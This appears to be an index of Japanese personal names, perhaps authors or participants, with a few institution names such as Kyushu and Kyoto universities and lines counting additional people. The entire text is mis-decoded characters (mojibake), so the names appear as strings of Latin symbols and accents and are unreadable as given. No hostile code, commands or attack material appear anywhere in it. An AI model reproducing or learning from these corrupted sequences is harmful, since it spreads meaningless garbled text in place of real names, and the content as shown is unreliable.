‹v•Û“c@‚ ‚³Žq
‹v•Û“c@m
‹v•Û“c@mˆê
‹v•Û“c@‰ÀŠî
‹v•Û“c@r–ç
‹v•Û“c@r•v
‹v•Û“c@Œ’ˆê
‹v•Û“c@˜aG
‹v•Û“c@˜a—Y
‹v•Û“c@‘PŒo
‹v•Û“c@G‹I
‹v•Û“c@•xŽŸ˜Y
‹v•Û“c@•x¶Žq
‹v•Û“c@—IŽ÷
‹v•Û“c@—I”ü
‹v•Û“c@­Žq
‹v•Û“c@’q‘å
‹v•Û“c@’q–¤
‹v•Û“c@³l
‹v•Û“c@–ž
‹v•Û“c@‰v[
‹v•Û“c@’¼‹`
‹v•Û“c@ÈŒá
‹v•Û“c@^•F
‹v•Û“c@“ÄŽu
‹v•Û“c@‹`Šì
‹v•Û“c@”\“¿
‹v•Û“c@e
‹v•Û“c@—Y•ã
‹v•Û“c@—´ŽO˜N
‹v•ÛŒ©@K
‹v•Û–ì@–Î
‹v•y–Ø@Žu˜Y
‹v@@Œ’Žu
‹v•x@Í•½
‹v›´@®–ç
‹vŽu@Š¨‘¾
‹vŽœ@ç‰hŽq
‹vŽœ@’qK
‹vŽœ@‰ë‰h
‹v‰ä@Œ’‘¾˜Y
‹v‰ä@“T‹`
‹vŽ@—¤–ç
‹v–Ø“c@–¾•v
‹v–Ø“c@–L
‹v¼@CŒá
‹v¼@³
‹vŽ}@—Ç—Y
‹vX@‹I”V
‹v‰i@—E
‹v‰i@‰xŽq
‹v“c@„Žu
‹vâX@•¶Í
‹v•Ä@L‰p
‹v•Ä@“O“ñ
‹v•Ä@‹±
‹v•Ä@’BÆ
‹v•Ä“c@”Ž”V
‹v•Ä“c@³–M
‹v‹½@–¾G
‹v–ì@„•F
‹v–ì@˜a—Y
‹v–ì@“N–ç
‹v–ì@F•½
‹v–ì@‰·
‹v–ì@’¼Ž÷
‹v–ì@—S•ã
‹v–ì@‹óãÄ
‹v–ì@‹`•v
‹v–ì@‹`“¿
‹vŠÔ@W
æ¼@FD
æ¼@q
‰³â@d‰Ã
‰³ì@‹`Œ›
‰³’Ã@F”V
‰³•”@’qm
‹ãB‘åŠw
“ûª@’B–î
Š£@K’n
Š£@“O
Š£@°s
Š£@“¹t
‹Tˆä@‰À•F
‹Tˆä@C
‹Tˆä@NF
‹Tˆä@–ž
‹Tˆä@’¼Œõ
‹Tˆä@’õ‰p
‹TŒTì@‘ì”ü
‹T”ö@—T
‹TŽR@Ž—T
‹TŽR@’qˆê
‹TŽR@—S—
‹TŽR@G—Y
‹TŽR@–L‹v
‹TŽR@‚”Í
‹T‰ª@h
‹T“‡@Œh
‹T“‡@—m•½
‹Tè@L–¾
‹TŠ|ì@‘ì”ü
‹T‘º@Ÿ”ü
‹TàV@–¾Œ›
‹T“c@Œ’“l
‹T“c@Žü“ñ
‹T“c@‘å•ã
‹T“c@Os
‹T“c@‹±’j
‹T“c@W”V
‹T“c@^Œá
‹T“c@ƒ
‹T“c@‹M”V
‹T“c@–ƒˆß
‹Tb@—´•F
‹T’J@—º•½
‹T’J@G”ü
‹T’J@‘ˆê˜N
‹T’J@—TŽu
‹T‚@³’j
“ñƒcì@Œ’‘¾
“ñƒc–Ø@‚Žu
“ñƒm‹{@W
“ñƒm‹{@~
“ñƒm•û@šæ
“ñã@˜aL
“ñã@‘¾‘½Žu
“ñˆä@W
“ñˆäŽè@“N•½
“ñŒû@Žl
“ñŒû@—Y‰î
“ñ@@—²
“ñ‹{@ˆê˜N
“ñ‹{@”Ž³
“ñ‹{@Žj˜Y
“ñ‹{@˜a•F
“ñ‹{@G”ü
“ñ‹{@–Î
“ñ‹{@—´Ž™
“ñì@˜a˜Y
“ñì@³•q
“ñì@GŽj
“ñ–Ø@‚©‚¨‚è
“ñ–Ø@Žj˜N
“ñ‘º@•Û“¿
“ñ‘º@“¿G
“ñ‘º@—³—S
“ñX@–ÎŽ÷
“ñàV@GŽi
“ñ•r@rˆê
“ñ•r@’¼“o
“ñ•r@‰p˜a
“ñ“c@ˆèŽq
“ñ_@•q
“ñŒ©@~ˆê˜Y
“ñ—¢@—³•½
ŒÜ\Z@K‘å
ŒÜ\Œö–ì@—T–ç
ŒÜ\—’@‚³‚â‚©
ŒÜ\—’@ä“ñ
ŒÜ\—’@”ªŽ}Žq
ŒÜ\—’@‘O‰q
ŒÜ\—’@çŒb
ŒÜ\—’@‘å
ŒÜ\—’@‘å•ã
ŒÜ\—’@‘¾ˆê
ŒÜ\—’@ŽÀ
ŒÜ\—’@LŠó
ŒÜ\—’@Nl
ŒÜ\—’@N•F
ŒÜ\—’@—õ
ŒÜ\—’@Œb”ü
ŒÜ\—’@—I
ŒÜ\—’@Tˆê
ŒÜ\—’@•q•¶
ŒÜ\—’@¹G
ŒÜ\—’@³ˆÀ
ŒÜ\—’@•Žm
ŒÜ\—’@—mˆê
ŒÜ\—’@i˜Y
ŒÜ\—’@~Æ
ŒÜ\—’@ˆê
ŒÜ\—’@ƒŽq
ŒÜ\—’@ãÄ—S
ŒÜ\—’@‰pŽõ
ŒÜ\—’@ŒP
ŒÜ\—’@—_œA
ŒÜ\—’@‹
ŒÜ\—’@i
ŒÜ\—’@—²
ŒÜ\—’@—²Œ³
ŒÜ\—’@—Y‘å
ŒÜ\—’@Š@
ŒÜ\ì@_Šó
ŒÜ\–Ø@—Žq
ŒÜ\–Ø@Gˆê
ŒÜ–¡@Ž•F
ŒÜ–¡@—B”ü
ŒÜ–¡Ÿº@—D
ŒÜ‰Æ@Œš•v
ŒÜ“‡@’
ŒÜ“ˆ@Œcˆê˜Y
ŒÜŒË@´”ü
ŒÜžŠ–x@F
ŒÜ•Ÿ@–¾•v
ŒÜ“¡@‘å•ã
ŒÜ“¡@—R—¢
ŒÜ—Ö@’qŽq
ˆäã@ˆê•F
ˆäã@ˆê‰ë
ˆäã@ˆÉ’m˜Y
ˆäã@‰À®
ˆäã@MK
ˆäã@C
ˆäã@Cˆê
ˆäã@—Ï‘¾˜Y
ˆäã@Œõ
ˆäã@Ž–ç
ˆäã@Œö•v
ˆäã@Œö—Y
ˆäã@“T—º
ˆäã@“T—m
ˆäã@•×
ˆäã@Ÿ
ˆäã@Ÿ—˜
ˆäã@Ÿ¹
ˆäã@ç»
ˆäã@ç—T
ˆäã@”Ž”V
ˆäã@”ŽŒõ
ˆäã@”Žˆû
ˆäã@˜a“T
ˆäã@˜aŽq
ˆäã@˜a•F
ˆäã@Œ[
ˆäã@‹Ï
ˆäã@‘sŽu
ˆäã@Fs
ˆäã@ŽÀ
ˆäã@«’j
ˆäã@®Žq
ˆäã@s‰î
ˆäã@L–¤
ˆäã@LŠC
ˆäã@N
ˆäã@Œ·
ˆäã@²
ˆäã@“O
ˆäã@’‰M
ˆäã@Œb•ã
ˆäã@Œd
ˆäã@Œcƒ
ˆäã@‘ñ–ç
ˆäã@Œh‰î
ˆäã@•¶‹M
ˆäã@•û•v
ˆäã@t”@
ˆäã@W
ˆäã@°•F
ˆäã@’q”V
ˆäã@’q°
ˆäã@’q—T
ˆäã@’q‹M
ˆäã@‹Å
ˆäã@ˆ²
ˆäã@³
ˆäã@³“ñ
ˆäã@³Žu
ˆäã@‹B•F
ˆäã@_Ž÷
ˆäã@€–ç
ˆäã@“o”ü•v
ˆäã@’¼Šó
ˆäã@’¼Ž÷
ˆäã@^ˆê
ˆäã@^—Y
ˆäã@–r•v
ˆäã@ƒˆê
ˆäã@ƒÆ
ˆäã@‹`•v
ˆäã@kŽ¡
ˆäã@–F—Y
ˆäã@ŒO
ˆäã@—TŽ 
ˆäã@½“ñ
ˆäã@Œª‘¾˜Y
ˆäã@‹
ˆäã@‹M•q
ˆäã@‹MŽŠ
ˆäã@’BÆ
ˆäã@’B–î
ˆäã@“S‘¾˜Y
ˆäã@—z‰À
ˆäã@—²M
ˆäã@—Y‹M
ˆäã@‰ëD
ˆäã@‰ëO
ˆäã@‰ë•F
ˆäã@—´‰î
ˆä‰º@–Ò
ˆä²Œ´@‹Ï
ˆä‘q@«l
ˆäŒ³@Œ’‘¾
ˆäŒ³@Ï
ˆäŒ³@ƒ•½
ˆä“à@Œ’‰î
ˆä“à@GŽu
ˆä“à@¹
ˆäo@r‘¾
ˆäo@@‘¥
ˆäo@’
ˆäo@ŽŸ’j
ˆäo@ˆè‰›
ˆäo@—²”V
ˆäoŒ´@—´ˆê
ˆä‰Á“c@Ÿ©•ã
ˆäŒ´@Œ÷‰î
ˆäŒ´@Žj’q
ˆäŒ´@˜a‹I
ˆäŒ´@“N
ˆäŒ´@‘t‘¾
ˆäŒ´@N‘¾
ˆäŒ´@Œd
ˆäŒ´@•q”Ž
ˆäŒ´@’qŽj
ˆäŒ´@³”Ž
ˆäŒ´@—V
ˆäŒû@ˆê¬
ˆäŒû@—º
ˆäŒû@‰ÀÆ
ˆäŒû@Œ’‘¾˜Y
ˆäŒû@“N•v
ˆäŒû@«G
ˆäŒû@KO
ˆäŒû@•q
ˆäŒû@¹”V
ˆäŒû@¹Ži
ˆäŒû@t˜a
ˆäŒû@³
ˆäŒû@—S‰î
ˆäŒû@—T‰î
ˆä“y@‹v—Y
ˆä“y@G
ˆäâ@Mˆê
ˆäâ@TŒá
ˆäâ@ä—R
ˆäŠ_@_
ˆäK@—C‘¾
ˆäK@Œ›ˆê
ˆäK@—T“ñ
ˆä”ö@‰ë‘¥
ˆä”ö£@‚ ‚©‚è
ˆä‰ª@¹ˆê˜Y
ˆä‰ª@ˆè•v
ˆäè@Œ«“ñ
ˆäì@Œ’ˆê
ˆäì@Ž‹v
ˆäì@—F‰î
ˆäì@–]
ˆäì@–Ò
ˆäì@G‰ë
ˆäì@—T‰î
ˆäŒË@Ÿ
ˆäŒË@‹B
ˆäŒË@ŠC•½
ˆäŒË@G˜a
ˆäŒË@’B—Y
ˆäŒËŒ´@C
ˆäŒË‘º@‘×G
ˆäŒË“c@’¼˜a
ˆäŽè@LŽj
ˆäŽè@—æŽq
ˆäŽè@Í”Ž
ˆäŽèŒû@—I‰î
ˆäŽèŒû@‰hŽ¡
ˆäŽè–{@N
ˆä–{@‘×Ž¡
ˆä‘º@‹v‘¥
ˆä‘º@ 
ˆä‘º@Œhˆê˜Y
ˆä[@‘sŽj
ˆäàV@ˆê•F
ˆäàV@Œöˆê
ˆäàV@Œ\—º
ˆäàV@Ëˆê
ˆäàV@–õ˜a
ˆä“c@rˆê
ˆä“c@r—Y
ˆä“c@•ä
ˆä“c@—S”n
ˆä“c@‹`–¾
ˆä“c@‰ë–ç
ˆä•Ÿ@OŠî
ˆä“›@—Þ
ˆä‹Ú@N“
ˆä–ì@„•¶
ˆäŠÖ@N
ˆä{@r˜Y
ˆä“ª@­”V
ˆä—´@N•¶
˜j@Tˆê
˜j@^Œá
Œð‹v£@ŒÜ—Y
‹žì@—T”V
‹ž“¡@•q’B
‹ž’J@—²
‹ž“s‘åŠw
lŒ`“»ŠÂ‹«‹ZpƒZƒ“ƒ^[
lŒ©@Œ[‘¾˜N
lŒ©@®
mˆä@Œ[‰î
mˆä“c@_“ñ
m‹{@ˆêÍ
m‹{@Œb”ü
m”ö@‘åŽ‘
m•½@¬ˆê˜N
m•½@–Ò
mŽu@˜a•F
m–Ø@‘n‘¾
m–Ø@˜aº
m–Ø@‰h
m–Ø@G–¾
m‰È@ˆêÆ
m‰È@—E‘¾
m‰È@‹§O
m‰È@N—C
m’J@_–¾
¡@—º
¡@•zçŽq
¡@¾Žu
¡’†@“N“ñ
¡’†@‘sˆê
¡’†@N‹M
¡’†@’‰s
¡’†@–ƒK‘ã
¡ˆä@‹v
¡ˆä@L–¾
¡ˆä@Œ’‘¾˜Y
¡ˆä@„
¡ˆä@„Ž÷
¡ˆä@˜a‹M
¡ˆä@Œ[‰î
¡ˆä@Œ[—S
¡ˆä@G”V
¡ˆä@®Ž÷
¡ˆä@’l
¡ˆä@KŽ¡
¡ˆä@N—F
¡ˆä@N•F
¡ˆä@N—²
¡ˆä@—I‹M
¡ˆä@‰x–ç
¡ˆä@Œ›ˆê
¡ˆä@’q‹I
¡ˆä@‰hˆê
¡ˆä@³K
¡ˆä@³Ž÷
¡ˆä@—m
¡ˆä@—m•ã
¡ˆä@_“ñ
¡ˆä@G²
¡ˆä@‹`”V
¡ˆä@—Ç•v
¡ˆä@—Ç@
¡ˆä@—Çs
¡ˆä@‰pl
¡ˆä@‹M_
¡ˆä@—z‰î
¡ˆä@—²‘¾
¡ˆä@‰ëŽO
¡ˆä@‚Žu
¡’‡@_ˆê
¡Œ³@‘×
¡•y@G—S
¡–k@‹B
¡–k@^•ã
¡‰€@lŽu
¡â@—Yˆê
¡é@ŸŽ¡
¡é@‹g¬
¡é@Žüì
¡–x@—Ç•v
¡’Ë@‘PŸ
¡•x@‘å‰î
¡Ž›@Œ«Žu
¡”ö@_Žm
¡‰ª@Œ’Œå
¡‰ª@GŽu
¡‰ª@ÆŠì
¡‰ª@’B•F
¡è@ˆê•v
¡ì@Mì
¡ì@—Ç
¡¬@Œc
¡–{@•¶’j
¡‘º@rK
¡‘º@„
¡‘º@D’j
¡‘º@•õ—Y
¡‘º@–¾”Ž
¡‘º@~Žq
¡‘º@’¼L
¡‘º@–«
¡‘º@ŒO•½
¡‘º@—TŽu
¡—Ñ@Tˆê˜Y
¡—Ñ@—mˆê
¡‰h@’¼–ç
¡‹´@³Ž÷
¡‹´@~Žj
¡ò@‹ž
¡ò@r•¶
¡ò@[
¡ò@Œ\—²
¡ò@—I–ç
¡ò@Œ›
¡ò@“S•½
¡ò@‰ë—T
¡’Ã@ˆŸ‹GŽq
¡’Ã@‹BŽm
¡Ÿº@‹MŽu
¡àV@—¤
¡£@”£
¡“c@Ÿ–¤
¡“c@W—º
¡“c@–¢—ˆ
¡“c@³r
¡“c@ÈŒá
¡“c@^
¡—¯@D
¡•Ÿ@@s
¡‹‹êt@ª˜Y
¡¼@MŽk
¡¼@–¢—ˆ
¡¼@‹K
¡¼@d—Y
¡“¹@Ë“ñ
¡çµ@—º
¡—¢@‘ñ˜N
¡—¢@••F
¡–ì@—Í
¡–ì@ŸO
¡–ì@GÍ
¡–ì@Ê
¡–ì@•Žu
¡–ì@–ç
¡–ì@—S‘½
¡–ì@“ÄŽj
¡–ì@—T‘¾
¡–ì@–L•F
¡–ì@—Y‘¾
¡–ì@‰ës
¡ŠÖ@r
¡ŠÖ@“™
‰îì@—TÍ
ŽdK@‰pŽ¡
‘¼10–¼
‘¼111–¼
‘¼11–¼
‘¼12–¼
‘¼130–¼
‘¼13–¼
‘¼14–¼
‘¼150–¼
‘¼15–¼
‘¼16–¼
‘¼18–¼
‘¼1–¼
‘¼23–¼
‘¼24–¼
‘¼25–¼
‘¼26–¼
‘¼2–¼
‘¼30–¼
‘¼32–¼
‘¼34–¼
‘¼354–¼
‘¼37–¼
‘¼38–¼
‘¼3–¼
‘¼44–¼
‘¼4–¼
‘¼5–¼
‘¼66–¼
‘¼6–¼
‘¼7–¼
‘¼85–¼
‘¼8–¼
‘¼9–¼
å“ü@Ž–ç
å”g@L–ç
å”g@r’j
å”g@’qs
å”g@‘×“¿
å“c@N_
å“c@ˆè•v
å“c@—ÊŽq
‘ã’J@½Ž¡
’‡@’èG
’‡@GŽi
’‡ˆä@_F
’‡ˆäŠÔ@Œ›—›
’‡“à@—I—S
’‡Œ´@Š@l
’‡‹g@ˆê’j
’‡‹g@•j
’‡@ª@r–ç
’‡@ª@‘ì
’‡@ª@s–ç
’‡“‡@Ns
’‡“‡@–M•F
’‡—ä@Œ³‹P
’‡ì@•×
’‡ì@‹Î
’‡’ë@“N’ÃŽq
’‡–{@GŽl˜Y
’‡‘º@‰ÀŒå
’‡‘º@G“ñ
’‡‘º@ˆ¤
’‡¼@—L‹I
’‡•@¹Žj
’‡àV@˜a”n
’‡“c@‹v˜a
’‡“c@‰ÀL
’‡“c@˜Ð‰Á
’‡“c@ŒõŽ÷
’‡“c@®•½
’‡“c@W
’‡“c@´’q
’‡“c@—æ
’‡“c@Ž‘‹G
’‡’ö@Ži
’‡’J@‰hL
’‡’J@”V‰î
’‡–ì@‹`°
’‡–ì@‰pŽi
’‡–ì@‚Žu
’‡–ì’J@F[
’‡ŠÔ@—²’j
ˆÉ’†@_Ž¡
ˆÉ’O@r•v
ˆÉ’O@ƒ
ˆÉŒÜàV@—Á
ˆÉ‘q@’å‹g
ˆÉ¨@‰p•v
ˆÉ¨ì@˜a‹v
ˆÉ¨“c@“Ö˜N
ˆÉ¨“c@–žL
ˆÉ¨“c@Œ«ˆê
ˆÉŒ´@”Ž—²
ˆÉŒ´@²
ˆÉŒ´@—Á•½
ˆÉŒ´@—R‹v
ˆÉ’n’m@—º
ˆÉ’n’m@‰ë“T
ˆÉ“Þ@‘ñ–ç
ˆÉ“Þ@–«“N
ˆÉ”ö–Ø@Œö—T
ˆÉè@¹L
ˆÉì@_Ž÷
ˆÉì@_‹I
ˆÉŠª@³
ˆÉ’ë–ì@Œ’‘¢
ˆÉŽu—ä@‘L
ˆÉ‘º@Œõ¶
ˆÉ‘º@’q
ˆÉ“Œ@—C^
ˆÉ“Œ@—C‹N
ˆÉ“Œ@rˆê˜Y
ˆÉ“Œ@Œ÷ŽŸ˜Y
ˆÉ“Œ@G”V
ˆÉ“Œ@•x—R”ü
ˆÉ“Œ@N‹v
ˆÉ“Œ@P
ˆÉ“Œ@T‘¾˜Y
ˆÉ“Œ@ŒcŽl˜Y
ˆÉ“Œ@Œh
ˆÉ“Œ@Œh—S
ˆÉ“Œ@~ˆê
ˆÉ“Œ@’¼—m
ˆÉ“Œ@^ŽÀŽq
ˆÉ“Œ@—S“ñ
ˆÉ“Œ@—S“l
ˆÉ“Œ@—S—LŠó
ˆÉ“Œ@G–¾
ˆÉ“Œ@Í
ˆÉ“Œ@“ÄŽu
ˆÉ“Œ@ãà
ˆÉ“Œ@Œ«ˆê
ˆÉ“Œ@Œ«L
ˆÉ“Œ@’B–î
ˆÉ“Œ@—Y
ˆÉ‘ò@Œå
ˆÉ”g@‚ ‚©‚Ë
ˆÉ”g@‹§•F
ˆÉ’Ã–ì@mŽj
ˆÉŠC“c@—¤
ˆÉàV@³—z
ˆÉŒF@’¼•F
ˆÉ“c@—E‹P
ˆÉ’m’n@–Ò
ˆÉ_@OŒb
ˆÉ”\@N•½
ˆÉ“¡@‚ ‚¸‚³
ˆÉ“¡@‚ ‚ä‚Ý
ˆÉ“¡@‚ä‚©‚è
ˆÉ“¡@ˆê½
ˆÉ“¡@–œ—œŠG
ˆÉ“¡@ä—\
ˆÉ“¡@ŽO˜Y
ˆÉ“¡@‹v“¿
ˆÉ“¡@‹v’j
ˆÉ“¡@m
ˆÉ“¡@m•F
ˆÉ“¡@Lˆê
ˆÉ“¡@L•F
ˆÉ“¡@—C‰î
ˆÉ“¡@r
ˆÉ“¡@r‹I
ˆÉ“¡@rs
ˆÉ“¡@r—Y
ˆÉ“¡@•Û”V
ˆÉ“¡@Ms
ˆÉ“¡@M–õ
ˆÉ“¡@C
ˆÉ“¡@—Ï‘¾˜Y
ˆÉ“¡@Œ’ˆê
ˆÉ“¡@Œ’Œá
ˆÉ“¡@Œ’‘¾
ˆÉ“¡@Œ’˜Y
ˆÉ“¡@Œ³—Y
ˆÉ“¡@Œõ¶
ˆÉ“¡@ŒöF
ˆÉ“¡@Œö•½
ˆÉ“¡@—˜[
ˆÉ“¡@—˜“¹
ˆÉ“¡@„
ˆÉ“¡@„l
ˆÉ“¡@„Žm
ˆÉ“¡@„Žu
ˆÉ“¡@Œ÷
ˆÉ“¡@‰Á’Ã¹
ˆÉ“¡@—E•v
ˆÉ“¡@•×
ˆÉ“¡@Ÿl
ˆÉ“¡@Ÿ”Í
ˆÉ“¡@ç_
ˆÉ“¡@‘ì
ˆÉ“¡@‘ì–ç
ˆÉ“¡@”Ž–M
ˆÉ“¡@—F‰Á—¢
ˆÉ“¡@Žj“N
ˆÉ“¡@˜a’j
ˆÉ“¡@˜a‹P
ˆÉ“¡@“N
ˆÉ“¡@“N•v
ˆÉ“¡@Œ[
ˆÉ“¡@Œ[‘¾
ˆÉ“¡@‰Ãº
ˆÉ“¡@‰Ã‚
ˆÉ“¡@Œ\‘¾
ˆÉ“¡@Œ\—S
ˆÉ“¡@‘å‰î
ˆÉ“¡@‘å²
ˆÉ“¡@‘å’q
ˆÉ“¡@‘å—Y
ˆÉ“¡@‰›‘×
ˆÉ“¡@šõ¹
ˆÉ“¡@DF
ˆÉ“¡@F
ˆÉ“¡@F‘¾˜Y
ˆÉ“¡@FŠ°
ˆÉ“¡@FŒ›
ˆÉ“¡@G—z
ˆÉ“¡@Š°
ˆÉ“¡@®
ˆÉ“¡@®‹v
ˆÉ“¡@s
ˆÉ“¡@’–F
ˆÉ“¡@Š²˜N
ˆÉ“¡@N•¶
ˆÉ“¡@Oˆê
ˆÉ“¡@O”V
ˆÉ“¡@•j
ˆÉ“¡@²
ˆÉ“¡@²h
ˆÉ“¡@’‰
ˆÉ“¡@‹±Žq
ˆÉ“¡@ŒbŽi
ˆÉ“¡@Œå
ˆÉ“¡@‰xŽq
ˆÉ“¡@‰x˜N
ˆÉ“¡@Œc•¶
ˆÉ“¡@¬ˆû
ˆÉ“¡@‘ñl
ˆÉ“¡@‘ñŽÀ
ˆÉ“¡@‘ñŠC
ˆÉ“¡@–€–ë
ˆÉ“¡@U
ˆÉ“¡@­”Ž
ˆÉ“¡@“Ö
ˆÉ“¡@Œh
ˆÉ“¡@•¶”V
ˆÉ“¡@‘•c
ˆÉ“¡@¹O
ˆÉ“¡@–¾
ˆÉ“¡@ºŒ›
ˆÉ“¡@Wˆê
ˆÉ“¡@»
ˆÉ“¡@’q”V
ˆÉ“¡@‰h‹ß
ˆÉ“¡@³ˆê
ˆÉ“¡@³r
ˆÉ“¡@³‘¥
ˆÉ“¡@³˜a
ˆÉ“¡@³Žu
ˆÉ“¡@³Žž
ˆÉ“¡@³‹`
ˆÉ“¡@•à–²
ˆÉ“¡@‹B
ˆÉ“¡@¹–ç
ˆÉ“¡@Ž¡•F
ˆÉ“¡@‘×’j
ˆÉ“¡@_“ñ˜N
ˆÉ“¡@ŠC“Þ
ˆÉ“¡@~Žj
ˆÉ“¡@´ˆê
ˆÉ“¡@´Ži
ˆÉ“¡@–ž
ˆÉ“¡@Ÿä“ñ
ˆÉ“¡@Œ‰
ˆÉ“¡@
ˆÉ“¡@—R‘¾
ˆÉ“¡@—R‹I
ˆÉ“¡@“oŽu­
ˆÉ“¡@’¼l
ˆÉ“¡@’¼Ž÷
ˆÉ“¡@^—
ˆÉ“¡@^ƒ
ˆÉ“¡@^‹`
ˆÉ“¡@—S“ñ
ˆÉ“¡@—SŽi
ˆÉ“¡@Ëˆê
ˆÉ“¡@ËŽq
ˆÉ“¡@G–¾
ˆÉ“¡@H’j
ˆÉ“¡@–«
ˆÉ“¡@“ÄŽj
ˆÉ“¡@ƒˆê
ˆÉ“¡@ŽÑ‹|
ˆÉ“¡@”ÉŽ÷
ˆÉ“¡@”ü’m•v
ˆÉ“¡@”ü‹M
ˆÉ“¡@‹`•v
ˆÉ“¡@‹`˜Y
ˆÉ“¡@l‘¾˜Y
ˆÉ“¡@kŽO
ˆÉ“¡@‘”ü
ˆÉ“¡@–F_
ˆÉ“¡@–F‹P
ˆÉ“¡@‰pŽi
ˆÉ“¡@‰pŽ÷
ˆÉ“¡@–Î
ˆÉ“¡@ˆ©
ˆÉ“¡@ØŽq
ˆÉ“¡@—Tl
ˆÉ“¡@—TŽi
ˆÉ“¡@—T‹K
ˆÉ“¡@—T“¹
ˆÉ“¡@½“ñ
ˆÉ“¡@—È
ˆÉ“¡@÷
ˆÉ“¡@’J¶
ˆÉ“¡@‹M”V
ˆÉ“¡@Œ«Žu
ˆÉ“¡@’C–ç
ˆÉ“¡@’BÆ
ˆÉ“¡@–M”Ž
ˆÉ“¡@–M—Y
ˆÉ“¡@—z
ˆÉ“¡@—²
ˆÉ“¡@—²ˆê
ˆÉ“¡@—²Æ
ˆÉ“¡@—²Šî
ˆÉ“¡@—Yˆê
ˆÉ“¡@‰ë˜a
ˆÉ“¡@‰ë•F
ˆÉ“¡@–õ•F
ˆÉ“¡@éD
ˆÉ“¡@x
ˆÉ“¡@‚Œ[
ˆÉ“¡@‚•q
ˆÉ”e@q
ˆÉ“¤’Ã@Œ’ˆê
ˆÉ˜¬@²
ˆÉ˜¬–{@’¼Žq
ˆÉ‰ê@Œö‹I
ˆÉ‰ê@•¶r
ˆÉ’B@L
ˆÉ’B@MŒå
ˆÉ’B@ŒöŽi
ˆÉ’B@Ls
ˆÉ’B@VŒá
ˆÉ’B@G•¶
ˆÉ•”@~Æ
ˆÉ“s@«Ži
ˆÉŠÖ@’Žu
ˆÉ‚@‰p•F
•šM@i–î
•šŒ©@ŒöŽu
•šŒ©@•ü˜a
•šŒ©@Œ«ˆê
•š’J@•ä
‹xÎ@”ü²
”º@M•F
”º@Nr
”º@Gˆê
”º@–F—S
”º@—Yˆê˜Y
”º@‰ë—Y
”ºê@Ž 
”º–ì@MÆ
Ž—“à@–õ
’Ï@\G
’Ï@–¾Œb
’Ï@—@Žu
’Ï@’BÆ
’Ï—R@W
’A–ì@—˜H
ZŒ´@‘¥–ç
Z—F@O“ñ
Z‹g@Œõ‰î
Z‹g@F
Z‹g@_–¾
ZŽR@º•F
Z•l@…‹G
Z“c@Œ’“ñ
Z“c@O—S
Z“c@‘×Žj
Z“c@—T”V
Z“c@‹M”V
Z’J@‰ÀM
Z’J@³l
²X@‹ž•½
²X@Ÿ–¾
²X@¬³
²X@•qM
²Xˆä@Œ’‘ 
²X–Ø@ˆêÆ
²X–Ø@ˆêŽ÷
²X–Ø@ˆê˜Y
²X–Ø@ˆŸˆß
²X–Ø@—º“¹
²X–Ø@L‘å
²X–Ø@L—Y
²X–Ø@˜Ð‹P
²X–Ø@rˆê
²X–Ø@r–@
²X–Ø@Cˆê
²X–Ø@—D’¼
²X–Ø@—½‘¾˜Y
²X–Ø@—˜‹v
²X–Ø@„Žu
²X–Ø@‰Á’Ã–ç
²X–Ø@ŸŽi
²X–Ø@çq
²X–Ø@”Ž”V
²X–Ø@Œµ
²X–Ø@—F”V
²X–Ø@‹gŒc
²X–Ø@˜a–ç
²X–Ø@Œ[ˆê
²X–Ø@Œ[‰î
²X–Ø@‘P_
²X–Ø@‹ª—S
²X–Ø@‰€
²X–Ø@Œ\ˆê
²X–Ø@Œ\‘¾
²X–Ø@Šî–í
²X–Ø@‘å’n
²X–Ø@“Þ”ü
²X–Ø@F•F
²X–Ø@F_
²X–Ø@Šw
²X–Ø@G˜a
²X–Ø@ŽÀä»
²X–Ø@é‹Ó
²X–Ø@Žõ
²X–Ø@«
²X–Ø@®
²X–Ø@Šx•F
²X–Ø@’
²X–Ø@K‘¾
²X–Ø@Š²Ž¡
²X–Ø@L•ü
²X–Ø@Nl
²X–Ø@O
²X–Ø@Ê
²X–Ø@’‰Žu
²X–Ø@P•½
²X–Ø@—Il
²X–Ø@“Õ
²X–Ø@Tˆê
²X–Ø@Œ›ˆê
²X–Ø@‘ñ¶
²X–Ø@­–¼
²X–Ø@­‹`
²X–Ø@Œhˆê
²X–Ø@Œh‘¾
²X–Ø@VŽ¡
²X–Ø@¸Ži
²X–Ø@•üŽO
²X–Ø@–¢—ˆ
²X–Ø@Ši
²X–Ø@³—m
²X–Ø@‹B
²X–Ø@‘×—S
²X–Ø@—mª
²X–Ø@Œ‰
²X–Ø@–Ò
²X–Ø@—
²X–Ø@‹Õ]
²X–Ø@’¼l
²X–Ø@’¼Æ
²X–Ø@’¼Ž÷
²X–Ø@^ˆê˜Y
²X–Ø@Œ¤Ž¡
²X–Ø@—S“ñ
²X–Ø@—S—º
²X–Ø@G—²
²X–Ø@‹IŽ÷
²X–Ø@”üç
²X–Ø@”ü“ÞŽq
²X–Ø@”üá
²X–Ø@kˆê
²X–Ø@”£
²X–Ø@—Çˆê
²X–Ø@—Ç•½
²X–Ø@–ÎŽ÷
²X–Ø@–Î”ü
²X–Ø@—TN
²X–Ø@‹Ks
²X–Ø@—_K
²X–Ø@½
²X–Ø@‹
²X–Ø@“¹–ç
²X–Ø@d—Y
²X–Ø@—z—º
²X–Ø@—²
²X–Ø@—²”V
²X–Ø@—²—¹
²X–Ø@—²Š°
²X–Ø@Ã˜Y
²X–Ø@‚‹`
²X“c@—I“l
²ƒm–Ø@“N
²‹vŠÔ@ˆêK
²‹vŠÔ@ˆê˜Y
²‹vŠÔ@C•½
²‹vŠÔ@”Ž
²‹vŠÔ@Žj“T
²‹vŠÔ@Œ\—C
²‹vŠÔ@—mˆê
²‹vŠÔ@Â
²‹vŠÔ@‹MŽu
²‹vŠÔ@—²
²‹vŠÔ@—²º
²‹vŠÔ@–õ”Ž
²ˆä@‘ñ^
²ˆäì@‘ñ–ç
²”Œ@—C‘¾
²”Œ@r•F
²”Œ@C
²”Œ@˜a—˜
²”Œ@‘åŽê
²”Œ@‘å•ã
²”Œ@F®
²”Œ@Šws
²”Œ@–¾‹`
²”Œ@º‹I
²”Œ@—m¹
²”Œ@—¶“ñ
²”Œ@—R”ü
²”Œ@·‹v
²”Œ@G–ç
²”Œ@½ˆê
²²–Ø@Œõ
²“à@’C“¿
²Œ´@Žj_
²Œ´@‘ñ˜Y
²Œ´@‰ëŒb
²ŒÃ@Ÿ‹v
²ŒÃ@Œb—
²ŒÃ@Œb—¢
²ŒÃ@‹Ms
²˜a“c@”Ž
²‘½@‘å’n
²@@ÍO
²”ö@G˜a
²ŽR@”¹•q
²“‡@—I‘¾
²è@Œ³
²ì@GK
²ì@Š°
²ì@Œhˆê
²ì@—m‰î
²ì@_
²ì@~
²ì@’¼‹M
²ì@áÁl
²ì@—S‰î
²ì@—²
²¬@I
